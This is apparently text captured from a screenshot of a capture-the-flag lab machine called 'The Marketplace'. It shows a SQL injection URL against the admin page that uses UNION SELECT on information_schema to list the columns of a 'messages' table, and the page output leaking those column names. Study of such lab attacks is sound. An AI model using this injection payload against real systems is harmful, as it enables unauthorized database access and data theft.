 10.10.83.79/admin?user=0 UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns WHERE table_name='messages'; --
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User id,user_from,user_to,message_content,is_read
User 2
ID: id,user_from,user_to,message_content,is_read
Is administrator: true
Delete user